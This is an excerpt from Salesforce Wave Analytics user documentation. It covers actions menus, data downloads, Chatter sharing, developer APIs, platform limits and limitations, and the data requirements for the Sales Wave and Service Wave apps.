

• Value labels on charts (such as "Opportunity for Sanders" in the image above).



Hovering over the labels shows if an actions menu is available. Clicking the value, cell, or legend displays the menu, and the user can then select from the available actions or open a record.

### Actions in the Actions Menu

The actions come from [object-specific actions](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm&language=en_US) and/or [global actions](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm&language=en_US) that you've previously added to Salesforce objects. Salesforce actions let users create records that have automatic relationships to other records, make changes and updates to specific records, and interact with records in ways you define. For example, you can add actions that let users create new cases, events, accounts, groups, and so on. See the section "Actions Menu Support for Objects and Actions" below for more details about the Salesforce objects and actions supported in the current release.

### Open Record Link in a Quick Actions Menu

Links can pass specific bits of data, such as Salesforce account IDs, from the lenses or dashboards to records. For example, a link from an account name in a dashboard could be configured to pass the related account ID to Salesforce; when a user clicks an open record link, the appropriate account record opens in a new tab. Custom links can also look up records for employees in Workday® or expense reports in Concur® . Any website can be linked to as long as it uses HTTP or HTTPS protocols.

### Actions Menu Support for Objects and Actions

The current actions menu implementation provides limited support for Salesforce objects and actions.

You can currently create Wave quick actions menus for custom objects, sObjects, as well as the following standard Salesforce objects:

- **•** Account
- **•** Cases
- **•** Lead
- **•** Opportunity

Actions on Contacts, User, or User Profile page layouts are not supported.

The current implementation of action menus supports Chatter actions (Post, File, Thanks, Link, Poll, and Question), [object-specific actions](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm&language=en_US), and [global actions.](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm&language=en_US) It does not support Salesforce1 actions.

Other objects and actions will be supported in future releases.

### Developing Action Menus

Your development team creates actions menus by editing a dataset's extended metadata (XMD) file. For more information, see Dimensions Section in the [Extended Metadata \(XMD\) Reference](https://developer.salesforce.com/docs/atlas.en-us.204.0.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_reference.htm).

To create an open record link in an action menu for a dataset with records from multiple Salesforce org instances, you have to add an organizations section to the XMD file. The organizations section lets you map from org IDs to the URLs for each org instance referred to in the dataset. See Organizations Section in the [Extended Metadata \(XMD\) Reference.](https://developer.salesforce.com/docs/atlas.en-us.204.0.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_reference.htm)

# Download Images and Filtered Data

Download filtered data from lens explorations and dashboard widgets. Download formats include image (  $\bm{\cdot}$  png), Microsoft $^{\circ}$  Excel $^{\circ}$  (  $\bm{\cdot}$  x1s), and comma-separated values (  $\bm{\cdot}$  csv) files. This feature downloads the results of a displayed query (or step).

Select **Download** from the drop-down menu on a dashboard widget.



Or, from a lens, select **Share** and then **Download**.



### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To download screenshots and data in tabular format through the Wave Analytics user interface:

**•** "Download Wave Analytics Data"

When downloading filtered data, the number of rows is limited by the query. The default limit per query is 10,000 rows of data. To set a different value, use the SAQL limit statement.

SEE ALSO:

[Enable Downloading from Wave Analytics](#page-3608-0)

# Incorporate Visualizations through Chatter Posts and Sharing Links

Share a visualization with your colleagues by posting to Chatter, or by getting its unique URL. A Chatter post provides an image and a link to the asset—lens, dashboard, or app—in Wave Analytics. Colleagues with the link and access to the asset can drill in and explore the information that's presented.

**1.** Click **Share**.

# r۸,

- **2.** Click the tab for the sharing method that you want: **Post to Feed**, which posts to Chatter an image and link to the lens, dashboard, or app; or **Get URL**, which is a unique URL to the asset.
	- **a.** If you're posting to Chatter, select **User** or **Group** feed, enter the name, and then type your comment. You can also remove the image from your post by hovering over it and clicking the **x**. Note that posted images are public.
	- **b.** If you're getting the unique URL, copy the link, and then paste it wherever you want to share it.
- **3.** If applicable, click **Give Access** to set the level of sharing access.
- **4.** Click **Done**.
	- $\sigma$  Note: To share a visualization, you must give access to the app that contains it. Lenses, datasets, and dashboards within the default Shared App are accessible to all Wave Analytics users, unless administrators have restricted access. All other apps are private unless someone with Manager access to the app has shared it with a specific user, group, or role.

# Go Mobile

Find resources for Wave Analytics for Android and iOS.



### **EDITIONS**

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

#### USER PERMISSIONS

To view visualizations:

**•** "Use Wave Analytics"

# Develop on the Wave Platform

Find resources for developing with Wave.

[The Wave REST API](#page-3932-0)

You can access Wave Analytics datasets and lenses programmatically using the Wave REST API.

[Salesforce Analytics Query Language \(SAQL\)](#page-3932-1)

Use SAQL to access data in Wave Analytics datasets. Wave Analytics uses SAQL behind the scenes in lenses and dashboards to gather data for visualizations.

[Wave Migration, Packaging, and Distribution](#page-3918-0)

<span id="page-3932-0"></span>You can migrate Wave assets using change sets, bundle them together in managed packages, distribute and track packages through AppExchange and the License Management App, and use the metadata API to manage customizations for your org.

# The Wave REST API

You can access Wave Analytics datasets and lenses programmatically using the Wave REST API.

Using the Wave REST API, you can:

- **•** Send queries directly to the Wave Platform.
- **•** Access datasets that have been imported into the Wave Platform.
- **•** Create and retrieve Wave Analytics lenses.
- **•** Access XMD information.
- **•** Retrieve a list of dataset versions.
- **•** Create and retrieve Wave Analytics applications.
- **•** Create, update, and retrieve Wave Analytics dashboards.
- **•** Retrieve a list of dependencies for an application.
- **•** Determine what features are available to the user.
- **•** Work with Trend in Wave report snapshots.
- **•** Manipulate replicated datasets.

For complete information about the API, see the [Wave REST API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.bi_dev_guide_rest.meta/bi_dev_guide_rest/bi_rest_overview.htm).

<span id="page-3932-1"></span>SEE ALSO:

[Enable the Wave REST API](#page-3609-1)

# Salesforce Analytics Query Language (SAQL)

Use SAQL to access data in Wave Analytics datasets. Wave Analytics uses SAQL behind the scenes in lenses and dashboards to gather data for visualizations.

Developers can write SAQL to directly access Wave Analytics data via:

**•** Wave REST API

Build your own app to access and analyze Wave Analytics data or integrate data with existing apps.

**•** Dashboard JSON

Create advanced dashboards. A dashboard is a curated set of charts, metrics, and tables.

For complete information about SAQL, see the [Wave Analytics SAQL Reference](https://developer.salesforce.com/docs/atlas.en-us.204.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_intro.htm).

#### SEE ALSO:

[View the Query Behind Your Lens](#page-3785-0)

# Wave Migration, Packaging, and Distribution

You can migrate Wave assets using change sets, bundle them together in managed packages, distribute and track packages through AppExchange and the License Management App, and use the metadata API to manage customizations for your org.

#### [Migrate Wave Assets with Change Sets](#page-3919-0)

Use change sets to move customized Wave assets between orgs that have a deployment connection. For example, create a Wave app containing dashboards, lenses, datasets, dataflows in your Sandbox org, then migrate the app assets to your production org once testing is complete.

#### [Package Wave Assets in Managed Packages](#page-3920-0)

You can create managed packages of Wave assets, including Wave apps, dashboards, lenses, datasets, and dataflows. Use packages to distribute those assets to other users or organizations, including those outside your company.

#### [Distribute Wave Assets Through AppExchange](#page-3922-0)

Once your managed package is certified through our security review, you can make it available to your customers by uploading it to AppExchange. You can specify your package release type, control major and minor version numbers, and specify licensing options through the Licensing Management Application.

#### [Use the Metadata API for Wave Assets](#page-3922-1)

Wave provides full support for the Metadata API, which can be used to retrieve, deploy, create, update, or delete customizations for your organization.

# Wave Analytics Limits

This section describes Wave Analytics limits.

The following limits apply to all supported editions. Contact salesforce.com to extend the limits.

#### **API Call Limits**



#### **Wave Analytics License Data Storage Limits**

Note: The data limits shown in the following table apply only to Analytics Cloud - Wave Analytics Platform and Analytics Cloud - Sales Wave Analytics App and Service Wave Analytics app licenses purchased on or after October 20, 2015.





#### **Dataset Storage Limits**



#### **Dataflow Limits**



Note: Wave uses the bulk API, which counts towards your Salesforce bulk API limits. The dataflow submits a separate bulk API call to extract data from each Salesforce object. The dataflow uses a batch size of 100K to 250K, depending on whether the dataflow or the bulk API chunks the data. As a result, to extract 1 million rows from an object, the dataflow creates 4-10 batches.

### **ELT Job Limits**



Note: ELT jobs include user dataflows, CSV uploads, dataset recipes, and replication.

#### **Replication Limits**



Note: If you are currently extracting more than 50 objects in your dataflows, contact Salesforce Customer Support before you  $\sqrt{a}$ enable replication.

#### **Trending Data Limits**



Note: Trended datasets count toward the overall Wave platform limits, including total number of rows.

#### **Sales Wave App Limits**

Sales Wave limits custom object support to no more than ten custom objects and one dataflow for each org that implements the app. These are contractual, not technical, limits.

#### **External Data Limits**



### **Query Limits**





The following limits apply to the Wave-enabled Developer Edition.

#### **Developer Edition Limits**



Note: Wave is built on force.com platform and is subject to the force.com platform limits. For example, the SOQL query limit (20,000 characters) controls the number of fields from which the sfdcDigest transformation can extract data. If you exceed a force.com limit, an error occurs. See [force.com platform limits.](https://developer.salesforce.com/docs/atlas.en-us.204.0.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet/salesforce_app_limits_platform.htm)

# Wave Analytics Limitations

Wave Analytics differs from other Salesforce features in some ways.

# Releases Aren't Staggered

All customers receive Wave Analytics updates on the same schedule, regardless of instance. Related core updates happen by instance on a staggered schedule.

# Localization

Wave Analytics has been localized with the following exceptions.

- **•** We do not support right-to-left languages, such as Arabic and Hebrew.
- **•** A subset of error messages may only be available in English.
- **•** The mobile iOS app includes only English versions of sample datasets and dashboards.

# Limited Internationalization Support

Wave Analytics provides internationalization support with the following limitations.

- **•** You must set both locale and language to see translated labels.
- **•** Actual data within datasets is not localized.
- **•** Each dataset may have a single locale specified in the metadata. The metadata locale is not overridden by individual users' locale settings. All users see the same date, time, and number formats, as well as dimension names, regardless of their own locale and language settings.
- **•** Search in filters is both case-sensitive and accent-sensitive. For example, using the filter "Andre" does not return "André" in the results.
- **•** Multicurrency is not supported. When Wave Analytics extracts your organization's default currency, it uses the currency for monetary values and doesn't convert to another currency.
- **•** Sorting data within datasets may not work as expected.

# Dashboards Aren't Supported on Mobile Browsers

To view a Wave dashboard on a mobile device, use the Wave Analytics mobile app.

# Accessibility Features Aren't Supported

Accessibility features haven't been incorporated into Wave Analytics.

# Limited Field-Level Security

Field-Level security isn't available for external data that's uploaded via files. Field-level security that was implemented in the original database or Salesforce object isn't preserved when the data is loaded into a Wave Analytics dataset. For more information, see the [Wave](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf) [Analytics Security Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf).

# Sales Wave Data Requirements

Sales Cloud data must meet the following requirements for Sales Wave dashboards to function correctly:

- **•** Use standard sales objects.
- **•** Have at least one event and one task connected with an opportunity.
- **•** Enable history tracking for Amount, Stage, and CloseDate fields on the Opportunities object.
- **•** Cases must be connected to Accounts if you choose to import Cases data to Sales Wave using the configuration wizard.
- **•** There are two requirements if you choose to import Leads data to Sales Wave using the configuration wizard.
	- **1.** At least one lead must be converted to an opportunity.
	- **2.** The lead must be connected to an account.
- **•** There are two requirements if you choose to import Campaigns data to Sales Wave using the configuration wizard.
	- **1.** At least one opportunity must be connected to a campaign.
	- **2.** At least one campaign member must be connected to a campaign.
- **•** There are two requirements if you choose to import opportunity record types to Sales Wave using the configuration wizard.
	- **1.** At least one opportunity record type must be defined.
	- **2.** The opportunity record type must be connected to at least one opportunity.

# Sales Wave Support for Salesforce Objects and Fields

Sales Wave supports all Salesforce standard and custom objects and data. However, when you first create the app by default it includes only a predefined set of objects and fields.

Sales Wave creates a dataflow that exposes selected fields from the following standard Salesforce objects:

**•** Accounts

- **•** Users
- **•** Roles
- **•** Opportunities
- **•** Products (Opportunities line item)
- **•** Tasks
- **•** Events

Sales Wave supports standard and custom fields on standard Salesforce objects. The fields provided are determined by the answers you provide when you create the app using the built-in configuration wizard.



Note: Sales Wave limits custom objects support to no more than ten custom objects for each org that implements Sales Wave. This is a contractual limitation, not a technical one.

To add custom objects or additional fields not included when you first create the app, you need to update the Sales Wave dataflow. For details see [Create Datasets with a Dataflow](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_integrate_create_dataset_with_dataflow.htm&language=en_US).

# Sales Wave Support for Non-Salesforce Data

Sales Wave does not support external data sources [except a CSV file](#page-3559-0) that contains quota data at the user level. Importing other external data requires an additional license. See your Salesforce representative for details.



Note: To include data about quotas in Sales Wave, you need to upload a CSV file with the details. For more information, see [Update the Sales Wave App Quota \(Target\) Dataset.](#page-3559-0)

# Service Wave Data Requirements

Service Cloud data must include at least one each of the following for Service Wave dashboards to function correctly:

- **•** Events
- **•** Tasks
- **•** Closed cases
- **•** Published articles attached to a case or an opportunity

Custom formula fields on the Cases object need to exist or be created for the following:

- **•** SLA missed (text field)
- **•** FCR (Boolean)

# Service Wave Support for Salesforce Objects and Fields

Service Wave supports all Salesforce standard and custom objects and data. However, when you first create the app by default it includes only a predefined set of objects and fields. The app creates a dataflow that exposes selected fields from the following Salesforce objects:

- **•** Account
- **•** Cases
- **•** Contact
- **•** Events
- **•** User
- **•** UserRole
- **•** Task

Service Wave may also use fields from the following options depending on the answers you select in the configuration wizard:

- **•** CaseArticle
- **•** CaseHistory
- **•** CSAT (custom object)
- **•** Group
- **•** A single Knowledge Article Type (custom object)
- **•** RecordType
- **•** Opportunity

